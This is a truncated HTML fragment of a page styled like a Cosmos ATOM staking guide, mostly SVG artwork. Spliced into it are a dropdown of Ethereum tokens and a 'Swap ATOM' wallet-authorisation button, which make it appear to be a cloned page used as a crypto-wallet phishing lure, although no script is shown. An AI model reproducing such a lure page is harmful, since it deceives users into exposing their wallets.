													<feFlood data-v-171c4452="" flood-opacity="0" result="BackgroundImageFix"></feFlood>
													<feBlend data-v-171c4452="" mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
													<feGaussianBlur data-v-171c4452="" stdDeviation="60.1443" result="effect1_foregroundBlur"></feGaussianBlur>
												</filter>
												<linearGradient data-v-171c4452="" id="paint0_linear-016230" x1="236.919" y1="118.644" x2="296.111" y2="339.553" gradientUnits="userSpaceOnUse">
													<stop data-v-171c4452="" stop-color="#FD91FF"></stop>
													<stop data-v-171c4452="" offset="0.34375" stop-color="#A0A8FF"> </stop>
													<stop data-v-171c4452="" offset="0.947005" stop-color="#C9F2FF"> </stop>
												</linearGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="244" height="118" viewBox="0 0 244 118" fill="none" xmlns="http://www.w3.org/2000/svg" class="coin">
											<g filter="url(#214-filter0_f-693935)">
												<ellipse cx="131" cy="75.5" rx="113" ry="42.5" fill="url(#214-paint0_linear-360618)"></ellipse>
											</g>
											<path fill-rule="evenodd" clip-rule="evenodd" d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z" fill="url(#214-paint1_gradient-947661)"></path>
											<ellipse cx="112" cy="42.4079" rx="112" ry="42.3415" fill="url(#214-paint2_gradient-195941)"></ellipse>
											<defs>
												<filter id="214-filter0_f-693935" x="13.6115" y="28.6115" width="234.777" height="93.777" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
													<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
													<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
													<feGaussianBlur stdDeviation="2.19425" result="effect1_foregroundBlur"></feGaussianBlur>
												</filter>
												<linearGradient id="214-paint0_linear-360618" x1="18" y1="77.5078" x2="244" y2="77.5078" gradientUnits="userSpaceOnUse">
													<stop offset="0.78" stop-color="#000D4F" stop-opacity="0.16"></stop>
													<stop offset="1" stop-color="#1A2F9F" stop-opacity="0"></stop>
												</linearGradient>
												<radialGradient id="214-paint1_gradient-947661" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(172.5 74) rotate(-170.032) scale(205.096 97.3336)">
													<stop></stop>
													<stop offset="0.473925"></stop>
													<stop offset="0.88" stop-color="#1F1F1F"></stop>
												</radialGradient>
												<radialGradient id="214-paint2_gradient-195941" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(224 42) rotate(-174.806) scale(242.998 115.321)">
													<stop stop-color="#0D0D0D"></stop>
													<stop offset="0.86" stop-color="#232323"></stop>
												</radialGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="244" height="118" viewBox="0 0 244 118" fill="none" xmlns="http://www.w3.org/2000/svg" class="coin">
											<!---->
											<path fill-rule="evenodd" clip-rule="evenodd" d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z" fill="url(#215-paint1_gradient-947661)"></path>
											<ellipse cx="112" cy="42.4079" rx="112" ry="42.3415" fill="url(#215-paint2_gradient-195941)"></ellipse>
											<defs>
												<!---->
												<!---->
												<radialGradient id="215-paint1_gradient-947661" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(172.5 74) rotate(-170.032) scale(205.096 97.3336)">
													<stop></stop>
													<stop offset="0.473925"></stop>
													<stop offset="0.88" stop-color="#1F1F1F"></stop>
												</radialGradient>
												<radialGradient id="215-paint2_gradient-195941" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(224 42) rotate(-174.806) scale(242.998 115.321)">
													<stop stop-color="#0D0D0D"></stop>
													<stop offset="0.86" stop-color="#232323"></stop>
												</radialGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="244" height="118" viewBox="0 0 244 118" fill="none" xmlns="http://www.w3.org/2000/svg" class="coin">
											<!---->
											<path fill-rule="evenodd" clip-rule="evenodd" d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z" fill="url(#216-paint1_gradient-947661)"></path>
											<ellipse cx="112" cy="42.4079" rx="112" ry="42.3415" fill="url(#216-paint2_gradient-195941)"></ellipse>
											<defs>
												<!---->
												<!---->
												<radialGradient id="216-paint1_gradient-947661" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(172.5 74) rotate(-170.032) scale(205.096 97.3336)">
													<stop></stop>
													<stop offset="0.473925"></stop>
													<stop offset="0.88" stop-color="#1F1F1F"></stop>
												</radialGradient>
												<radialGradient id="216-paint2_gradient-195941" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(224 42) rotate(-174.806) scale(242.998 115.321)">
													<stop stop-color="#0D0D0D"></stop>
													<stop offset="0.86" stop-color="#232323"></stop>
												</radialGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="244" height="118" viewBox="0 0 244 118" fill="none" xmlns="http://www.w3.org/2000/svg" class="coin">
											<!---->
											<path fill-rule="evenodd" clip-rule="evenodd" d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z" fill="url(#217-paint1_gradient-947661)"></path>
											<ellipse cx="112" cy="42.4079" rx="112" ry="42.3415" fill="url(#217-paint2_gradient-195941)"></ellipse>
											<defs>
												<!---->
												<!---->
												<radialGradient id="217-paint1_gradient-947661" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(172.5 74) rotate(-170.032) scale(205.096 97.3336)">
													<stop></stop>
													<stop offset="0.473925"></stop>
													<stop offset="0.88" stop-color="#1F1F1F"></stop>
												</radialGradient>
												<radialGradient id="217-paint2_gradient-195941" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(224 42) rotate(-174.806) scale(242.998 115.321)">
													<stop stop-color="#0D0D0D"></stop>
													<stop offset="0.86" stop-color="#232323"></stop>
												</radialGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="244" height="118" viewBox="0 0 244 118" fill="none" xmlns="http://www.w3.org/2000/svg" class="coin">
											<!---->
											<path fill-rule="evenodd" clip-rule="evenodd" d="M112 112.671C173.856 112.671 224 93.7145 224 70.3299L224 42.4079L196.198 42.4079C175.671 33.5683 145.559 27.9885 112 27.9885C78.441 27.9885 48.3293 33.5683 27.8022 42.4079L-1.26058e-06 42.4079L5.11094e-07 70.3299C-1.53325e-06 93.7145 50.1441 112.671 112 112.671Z" fill="url(#218-paint1_gradient-947661)"></path>
											<ellipse cx="112" cy="42.4079" rx="112" ry="42.3415" fill="url(#218-paint2_gradient-195941)"></ellipse>
											<defs>
												<!---->
												<!---->
												<radialGradient id="218-paint1_gradient-947661" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(172.5 74) rotate(-170.032) scale(205.096 97.3336)">
													<stop></stop>
													<stop offset="0.473925"></stop>
													<stop offset="0.88" stop-color="#1F1F1F"></stop>
												</radialGradient>
												<radialGradient id="218-paint2_gradient-195941" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(224 42) rotate(-174.806) scale(242.998 115.321)">
													<stop stop-color="#0D0D0D"></stop>
													<stop offset="0.86" stop-color="#232323"></stop>
												</radialGradient>
											</defs>
										</svg>
										<svg data-v-171c4452="" width="58" height="72" viewBox="0 0 58 72" fill="none" xmlns="http://www.w3.org/2000/svg" class="trail">
											<path data-v-171c4452="" d="M1.05859 70.951C12.5813 68.5005 23.0449 64.6347 31.7263 59.6207C40.4076 54.6068 47.0997 48.5642 51.34 41.9107C55.5802 35.2572 57.2674 28.1515 56.2851 21.0847C55.3028 14.0178 51.6743 7.15837 45.6504 0.980469" stroke="url(#paint0_linear-780234)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
											<defs data-v-171c4452="">
												<linearGradient data-v-171c4452="" id="paint0_linear-780234" x1="31.6868" y1="-11.383" x2="25.2011" y2="48.6322" gradientUnits="userSpaceOnUse">
													<stop data-v-171c4452="" offset="0.254598" stop-color="white" stop-opacity="0"></stop>
													<stop data-v-171c4452="" offset="0.901042" stop-color="white"> </stop>
												</linearGradient>
											</defs>
										</svg> <img data-v-171c4452="" src="/_nuxt/img/c72b5e1.svg" class="atom"></div>
									<div data-v-191eaa4d="" class="total tm-title">
										<div data-v-191eaa4d="" class="tm-rf-1 tm-medium">Total ATOM supply</div>
										<div data-v-191eaa4d="" class="mt-2 tm-rf2 tm-bold">
											<div data-v-a1b630d2="" data-v-191eaa4d="" class="container">
												<!---->
												<button data-v-a1b630d2="" position="top-center" class="tm-link has-tooltip" data-original-title="null"> 291.6M </button>
											</div>
										</div>
									</div>
								</div>
								<div data-v-191eaa4d="" class="bottom mt-8">
									<p data-v-191eaa4d="" class="subtitle tm-rf1 tm-lh-copy tm-measure"> Some exchanges offer staking services directly, but this requires you to delegate ownership of your tokens to them. </p>
									<p data-v-191eaa4d="" class="subtitle tm-rf1 tm-lh-copy tm-measure"> This guide involves using your own wallet, enabling you to maintain full ownership of your tokens. </p> <a data-v-706ceafa="" data-v-0cb9acaa="" data-v-191eaa4d="" href="https://messari.io/asset/cosmos/exchanges" target="_blank" rel="noreferrer noopener" class="btn mt-6 tm-link tm-button tm-button__size__l tm-button__variant__text tm-lh-title tm-medium tm-button__external  tm-rf1"><span
                                            data-v-0cb9acaa="" data-v-706ceafa="" class="tm-button__content z-1">Browse
                                            exchanges <span data-v-191eaa4d="" data-v-706ceafa=""
                                                class="icon__right">↗</span></span></a> </div>
							</div>

							<div class="button_group">

								<div class="exchange_wrapper">

									<div class="sec-center">
										<input class="dropdown" type="checkbox" id="dropdown" name="dropdown"/>
										<label class="for-dropdown" for="dropdown">Choice token <i class="uil uil-arrow-down"></i></label>
										<div class="section-dropdown">
											<a class="token-choice" id="eth"><img src="assets/ETH_negate.png"> Etherium <b>(ETH)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="weth"><img src="assets/wrapped-eth.png"> Wrapped Ether <b>(WETH)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="usdt"><img src="assets/tether-usdt-logo.png"> Tether USD <b>(USDT)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="usdc"><img src="assets/centre-usdc_28.webp"> USD Coin <b>(USDC)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="strong"><img src="assets/strong-strong-logo.png"> Strong <b>(STRONG)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="dai"><img src="assets/multi-collateral-dai-dai-logo.png"> Dai Stablecoin <b>(DAI)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="shib"><img src="assets/5994.png"> SHIBA INU <b>(SHIB)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="matic"><img src="assets/polygon-token-logo-freelogovectors.net_.png"> Matic Token <b>(MATIC)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="ape"><img src="assets/18876.png"> ApeCoin <b>(APE)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="kok"><img src="assets/5185.png"> KOK Coin <b>(KOK)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="nym"><img src="assets/17591.png"> <b>NYM</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="crv"><img src="assets/curve-dao-token-crv-logo.png"> Curve DAO Token <b>(CRV)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="cult"><img src="assets/427a36f3ed73a1c0675f8278245e068f.jpeg"> Cult DAO <b>(CULT)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="hex"><img src="assets/hex-hex-logo.png"> <b>HEX</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="squawk"><img src="assets/19594.png"> Squawk <b>(SQUAWK)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="cfti"><img src="assets/19010.png"> Confetti <b>(CFTI)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="link"><img src="assets/chainlink-link-logo.png"> ChainLink Token <b>(LINK)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="saitama"><img src="assets/10498.png"> Saitama Inu <b>(SAITAMA)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="gala"><img src="assets/icon_galaCoin__1_.png"> Gala <b>(GALA)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="wbtc"><img src="assets/wrapped-bitcoin-wbtc-logo.png"> Wrapped BTC <b>(WBTC)</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="cro"><img src="assets/crypto-com-coin-cro-logo.png"> <b>CRO</b> <i class="uil uil-arrow-right"></i></a>
											<a class="token-choice" id="wust"><img src="assets/ust.webp"> Wrapped UST Token <i class="uil uil-arrow-right"></i></a>
										</div>
									</div>

								</div>


								<div data-v-58b24527="" class="btn-group mt-8">
									<a data-v-0cb9acaa="" data-v-58b24527="" id="wallet_auth_modal" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1"><span
											data-v-0cb9acaa="" class="tm-button__content z-1">Swap ATOM<span
											data-v-58b24527="" class="icon__right">→</span></span>
									</a>
								</div>
							</div>
						</div>
						<div data-v-5e5b9447="" class="center"><img data-v-5e5b9447="" src="[data-uri]"> </div>
						<div data-v-c47fcbf8="" data-v-5e5b9447="" class="section-step tm-section tm-container tm-wrapper tm-grid-base">
							<div data-v-c47fcbf8="" class="step step-2 tm-rf1 tm-medium tm-lh-title tm-overline tm-title"> Step 02 </div>
							<div data-v-c47fcbf8="" class="left section-step-2 section">
								<div data-v-c47fcbf8="" class="graphics">
									<svg data-v-c47fcbf8="" width="477" height="564" viewBox="0 0 477 564" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics__item z-1">
										<path d="M281.5 250.866L346.447 250.866L374 272.499L281.5 361.004L189 272.499L247.059 252.832L281.5 250.866Z" fill="url(#paint0_linear-173438)"></path>
										<path d="M281.501 360.999L226.394 294.132L336.607 294.132L281.501 360.999Z" fill="url(#paint1_linear-246308)"></path>
										<path d="M336.606 294.13L374 272.497L281.5 183.992L189 272.497L226.394 294.13L336.606 294.13Z" fill="url(#paint2_linear-251320)"></path>
										<path d="M281.501 184L336.607 294.134L226.395 294.134L281.501 184Z" fill="url(#paint3_linear-674502)"></path>
										<g opacity="0.15" filter="url(#filter0_f-125678)">
											<path d="M125.563 229.212C125.563 229.212 91.2533 354.384 207.402 427.363C305.625 489.081 404.826 362.325 330.981 297.68C280.385 253.39 279.066 220.249 275.853 177.036C270.756 108.488 165.735 76.6897 125.563 229.212Z" fill="url(#paint4_radial-728508)"></path>
										</g>
										<defs>
											<filter id="filter0_f-125678" x="0.831055" y="0.0448456" width="475.825" height="563.808" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
												<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
												<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
												<feGaussianBlur stdDeviation="60" result="effect1_foregroundBlur"> </feGaussianBlur>
											</filter>
											<linearGradient id="paint0_linear-173438" x1="332.671" y1="250.866" x2="332.671" y2="390.504" gradientUnits="userSpaceOnUse">
												<stop stop-color="#78CCFB"></stop>
												<stop offset="1" stop-color="#00BD90"></stop>
											</linearGradient>
											<linearGradient id="paint1_linear-246308" x1="281.501" y1="390.499" x2="281.501" y2="294.132" gradientUnits="userSpaceOnUse">
												<stop stop-color="#17DAB0"></stop>
												<stop offset="1" stop-color="#58E1FF"></stop>
											</linearGradient>
											<linearGradient id="paint2_linear-251320" x1="229.591" y1="331.497" x2="229.591" y2="154.492" gradientUnits="userSpaceOnUse">
												<stop stop-color="#86F8FF"></stop>
												<stop offset="1" stop-color="#ECA2FF"></stop>
											</linearGradient>
											<linearGradient id="paint3_linear-674502" x1="280.66" y1="154.5" x2="280.66" y2="294.134" gradientUnits="userSpaceOnUse">
												<stop stop-color="#DEB5FF"></stop>
												<stop offset="1" stop-color="#A7FAFF"></stop>
											</linearGradient>
											<radialGradient id="paint4_radial-728508" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(278.952 191.945) rotate(92.6593) scale(223.544 199.613)">
												<stop stop-color="#DBBBFF"></stop>
												<stop offset="1" stop-color="#0FF7EC"></stop>
											</radialGradient>
										</defs>
									</svg>
								</div>
								<div data-v-c47fcbf8="" class="title tm-rf5 tm-bold tm-lh-title tm-measure tm-title"> Transfer your ATOM to a wallet. </div>
								<div data-v-c47fcbf8="" class="subtitle tm-rf1 tm-lh-copy mt-7"> Choose a wallet that suits your needs, create an account, and transfer your ATOM from the exchange. </div>
							</div>
							<div data-v-c47fcbf8="" class="step step-3 tm-rf1 tm-medium tm-lh-title tm-overline tm-title"> Step 03 </div>
							<div data-v-c47fcbf8="" class="right section-step-3 section">
								<div data-v-c47fcbf8="" class="graphics">
									<svg data-v-c47fcbf8="" width="511" height="457" viewBox="0 0 511 457" fill="none" xmlns="http://www.w3.org/2000/svg" class="graphics__item z-1">
										<g clip-path="url(#clip0-111129)">
											<path d="M313.312 397.385L313.312 457.008L416.625 337.762L313.312 397.385Z" fill="url(#paint0_linear-931532)"></path>
											<path d="M313.313 397.385L313.312 457.008L210 337.762L313.313 397.385Z" fill="url(#paint1_linear-899982)"></path>
											<rect width="119.283" height="119.283" transform="matrix(0.866114 -0.499847 0.866114 0.499847 210 337.762)" fill="url(#paint2_radial-026289)"></rect>
											<path d="M270.707 361.996L270.707 361.996L270.707 361.996L270.717 362.002M270.707 361.996L270.45 362.464L270.717 362.002M270.707 361.996L270.706 361.996L270.706 361.995M270.707 361.996L270.706 361.995M270.717 362.002C282.457 368.771 297.875 372.17 313.321 372.169C328.767 372.168 344.184 368.766 355.922 361.995C367.664 355.221 373.414 346.418 373.414 337.724C373.414 329.03 367.664 320.227 355.922 313.453C344.182 306.681 328.762 303.28 313.314 303.28C297.865 303.28 282.445 306.681 270.706 313.453C258.966 320.225 253.216 329.027 253.213 337.718C253.211 346.41 258.956 355.212 270.69 361.987L270.69 361.987L270.695 361.989L270.695 361.989L270.695 361.989L270.695 361.989L270.705 361.995L270.706 361.995M270.717 362.002L270.706 361.995" stroke="url(#paint3_linear-456566)" stroke-width="1.06687"></path>
											<circle cx="312.793" cy="287.07" r="52" transform="rotate(-135 312.793 287.07)" fill="url(#paint4_radial-038010)"></circle>
											<g opacity="0.6" filter="url(#filter0_f-087662)">
												<path fill-rule="evenodd" clip-rule="evenodd" d="M257.35 351.208L257.356 351.216H257.356C260.311 355.298 264.666 359.122 270.422 362.445L270.427 362.448L270.437 362.454L270.439 362.455L270.449 362.46C294.129 376.114 332.512 376.111 356.187 362.454C361.95 359.129 366.311 355.302 369.268 351.216H369.27L369.3 351.173C369.486 350.915 369.666 350.657 369.841 350.397L449.104 236.656L177.521 236.656L256.76 350.361C256.95 350.645 257.146 350.927 257.35 351.208Z" fill="url(#paint5_radial-310849)"></path>
											</g>
											<path d="M441.306 276.005L441.306 316.002L510.611 236.008L441.306 276.005Z" fill="url(#paint6_linear-568790)"></path>
											<path d="M441.305 276.005L441.305 316.002L372 236.008L441.305 276.005Z" fill="url(#paint7_linear-096386)"></path>
											<rect width="80.0189" height="80.0188" transform="matrix(0.866114 -0.499847 0.866114 0.499847 372 236.008)" fill="url(#paint8_radial-040484)"></rect>
											<path d="M412.716 252.262L412.716 252.262L412.72 252.264L412.722 252.265L412.723 252.266L412.724 252.266L412.724 252.266L412.724 252.267L412.716 252.262ZM412.716 252.262L412.715 252.261L412.714 252.26L412.713 252.26C412.713 252.26 412.713 252.26 412.713 252.26C404.841 247.716 400.987 241.811 400.989 235.98C400.99 230.149 404.848 224.245 412.723 219.702C420.598 215.159 430.943 212.877 441.306 212.877C451.67 212.877 462.014 215.159 469.889 219.702C477.766 224.246 481.624 230.152 481.624 235.984C481.624 241.816 477.766 247.722 469.889 252.266C462.015 256.808 451.673 259.09 441.311 259.091C430.949 259.091 420.606 256.811 412.731 252.27L412.725 252.267L412.716 252.262Z" stroke="url(#paint9_linear-377448)" stroke-width="0.715689"></path>
											<circle cx="440.957" cy="202.007" r="34.8833" transform="rotate(-135 440.957 202.007)" fill="url(#paint10_radial-768748)"></circle>
											<g opacity="0.6" filter="url(#filter1_f-220794)">
												<path fill-rule="evenodd" clip-rule="evenodd" d="M403.741 244.999L403.768 245.038H403.769C405.752 247.776 408.673 250.341 412.534 252.57L412.537 252.572L412.544 252.576L412.546 252.577L412.552 252.581C428.437 261.74 454.186 261.738 470.068 252.576C473.934 250.346 476.859 247.779 478.843 245.038H478.844L478.864 245.009C478.989 244.836 479.11 244.662 479.228 244.487L532.4 168.188H350.213L403.391 244.497C403.504 244.665 403.621 244.832 403.741 244.999Z" fill="url(#paint11_radial-104220)"></path>
											</g>
											<path d="M193.285 241.37L193.285 260.003L225.57 222.738L193.285 241.37Z" fill="url(#paint12_linear-628846)"></path>
											<path d="M193.285 241.37L193.285 260.003L161 222.738L193.285 241.37Z" fill="url(#paint13_linear-705271)"></path>
											<rect width="37.2759" height="37.2758" transform="matrix(0.866114 -0.499847 0.866114 0.499847 161 222.738)" fill="url(#paint14_radial-032432)"></rect>
											<path d="M179.969 230.312L179.969 230.312L179.964 230.31C176.297 228.193 174.502 225.442 174.503 222.726C174.503 220.01 176.3 217.259 179.969 215.143C183.638 213.026 188.456 211.964 193.284 211.964C198.112 211.964 202.931 213.026 206.599 215.143C210.269 217.26 212.065 220.011 212.065 222.728C212.065 225.444 210.269 228.195 206.599 230.312C202.931 232.428 198.113 233.491 193.286 233.491C188.459 233.492 183.641 232.43 179.973 230.314L179.971 230.313L179.97 230.313L179.97 230.313L179.97 230.313L179.97 230.313L179.969 230.313L179.969 230.312Z" stroke="url(#paint15_linear-615461)" stroke-width="0.333395"></path>
											<circle cx="193.123" cy="206.898" r="16.25" transform="rotate(-135 193.123 206.898)" fill="url(#paint16_radial-932764)"></circle>
											<g opacity="0.6" filter="url(#filter2_f-384102)">
												<path fill-rule="evenodd" clip-rule="evenodd" d="M210.968 226.661C210.045 228.045 208.617 229.342 206.682 230.458C199.284 234.726 187.289 234.726 179.889 230.46L179.886 230.458L179.886 230.458L179.882 230.456L179.881 230.455C177.938 229.333 176.505 228.029 175.584 226.637L150.85 191.145H235.719L210.968 226.661Z" fill="url(#paint17_radial-304809)"></path>
											</g>
											<path d="M-329.58 97.5679C-262.435 55.5156 -182.922 39.4625 -99.8575 51.189C-16.7934 62.9155 66.5746 101.963 141 164.002M-282.085 73.4355C-186.212 14.3985 -73.5973 -9.60565 43.2703 4.08545C160.138 17.7766 276.69 68.6279 380.001 150.999" stroke="url(#paint18_linear-438142)" stroke-width="2.5" stroke-linecap="round"></path>
										</g>
										<defs>
											<filter id="filter0_f-087662" x="173.542" y="232.676" width="279.543" height="144.002" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
												<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
												<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
												<feGaussianBlur stdDeviation="1.98994" result="effect1_foregroundBlur"> </feGaussianBlur>
											</filter>
											<filter id="filter1_f-220794" x="347.543" y="165.518" width="187.526" height="96.601" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
												<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
												<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
												<feGaussianBlur stdDeviation="1.33492" result="effect1_foregroundBlur"> </feGaussianBlur>
											</filter>
											<filter id="filter2_f-384102" x="149.606" y="189.901" width="87.357" height="45.0022" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
												<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
												<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
												<feGaussianBlur stdDeviation="0.621857" result="effect1_foregroundBlur"> </feGaussianBlur>
											</filter>
											<linearGradient id="paint0_linear-931532" x1="356.087" y1="370.708" x2="376.006" y2="413.012" gradientUnits="userSpaceOnUse">
												<stop stop-color="#71A1FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<linearGradient id="paint1_linear-899982" x1="270.538" y1="370.708" x2="250.619" y2="413.012" gradientUnits="userSpaceOnUse">
												<stop stop-color="#93B7FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<radialGradient id="paint2_radial-026289" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(59.7452 58.9737) rotate(-45) scale(49.2377 80.7939)">
												<stop offset="0.0525602" stop-color="white"></stop>
												<stop offset="1" stop-color="#8DA6FF"></stop>
											</radialGradient>
											<linearGradient id="paint3_linear-456566" x1="309.343" y1="373.194" x2="310.338" y2="324.938" gradientUnits="userSpaceOnUse">
												<stop stop-color="#79BFF5"></stop>
												<stop offset="1" stop-color="white"></stop>
											</linearGradient>
											<radialGradient id="paint4_radial-038010" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(355.095 332.458) rotate(-133.48) scale(74.4621)">
												<stop stop-color="#ECEDF7"></stop>
												<stop offset="1" stop-color="white"></stop>
											</radialGradient>
											<radialGradient id="paint5_radial-310849" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(313.416 372.601) rotate(-90) scale(136.012 276.088)">
												<stop stop-color="#C9C0FD"></stop>
												<stop offset="1" stop-color="white" stop-opacity="0"></stop>
											</radialGradient>
											<linearGradient id="paint6_linear-568790" x1="470.001" y1="258.109" x2="483.363" y2="286.488" gradientUnits="userSpaceOnUse">
												<stop stop-color="#71A1FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<linearGradient id="paint7_linear-096386" x1="412.611" y1="258.109" x2="399.249" y2="286.488" gradientUnits="userSpaceOnUse">
												<stop stop-color="#93B7FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<radialGradient id="paint8_radial-040484" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(40.0791 39.5615) rotate(-45) scale(33.0303 54.1992)">
												<stop offset="0.0525602" stop-color="white"></stop>
												<stop offset="1" stop-color="#8DA6FF"></stop>
											</radialGradient>
											<linearGradient id="paint9_linear-377448" x1="438.642" y1="259.778" x2="439.31" y2="227.406" gradientUnits="userSpaceOnUse">
												<stop stop-color="#79BFF5"></stop>
												<stop offset="1" stop-color="white"></stop>
											</linearGradient>
											<radialGradient id="paint10_radial-768748" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(469.335 232.455) rotate(-133.48) scale(49.9516)">
												<stop stop-color="#ECEDF7"></stop>
												<stop offset="1" stop-color="white"></stop>
											</radialGradient>
											<radialGradient id="paint11_radial-104220" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(441.375 259.383) rotate(-90) scale(91.2409 185.209)">
												<stop stop-color="#C9C0FD"></stop>
												<stop offset="1" stop-color="white" stop-opacity="0"></stop>
											</radialGradient>
											<linearGradient id="paint12_linear-628846" x1="206.652" y1="233.034" x2="212.877" y2="246.254" gradientUnits="userSpaceOnUse">
												<stop stop-color="#71A1FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<linearGradient id="paint13_linear-705271" x1="179.918" y1="233.034" x2="173.693" y2="246.254" gradientUnits="userSpaceOnUse">
												<stop stop-color="#93B7FF"></stop>
												<stop offset="1" stop-color="#DA17C6"></stop>
											</linearGradient>
											<radialGradient id="paint14_radial-032432" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(18.6704 18.4293) rotate(-45) scale(15.3868 25.2481)">
												<stop offset="0.0525602" stop-color="white"></stop>
												<stop offset="1" stop-color="#8DA6FF"></stop>
											</radialGradient>
											<linearGradient id="paint15_linear-615461" x1="192.043" y1="233.812" x2="192.354" y2="218.732" gradientUnits="userSpaceOnUse">
												<stop stop-color="#79BFF5"></stop>
												<stop offset="1" stop-color="white"></stop>
											</linearGradient>
											<radialGradient id="paint16_radial-932764" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(206.342 221.082) rotate(-133.48) scale(23.2694)">
												<stop stop-color="#ECEDF7"></stop>
												<stop offset="1" stop-color="white"></stop>
											</radialGradient>
											<radialGradient id="paint17_radial-304809" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(193.317 233.629) rotate(-90) scale(42.5052 86.2776)">
												<stop stop-color="#C9C0FD"></stop>
